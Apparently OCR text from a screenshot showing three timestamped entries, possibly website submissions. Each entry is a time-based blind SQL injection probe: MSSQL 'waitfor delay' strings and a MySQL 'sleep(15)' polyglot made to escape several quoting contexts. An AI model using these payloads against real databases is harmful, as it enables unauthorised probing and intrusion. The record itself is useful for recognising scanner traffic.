
1
06.09.2025 23:09
555-1); waitfor delay \&#039;0:0:15\&#039; --
1
06.09.2025 23:09
555-1; waitfor delay \&#039;0:0:15\&#039; --
1
06.09.2025 23:08
(select(0)from(select(sleep(15)))v)/*\&#039;+
(select(0)from(select(sleep(15)))v)+\&#039;\&quot;+
(select(0)from(select(sleep(15)))v)+\&quot;*/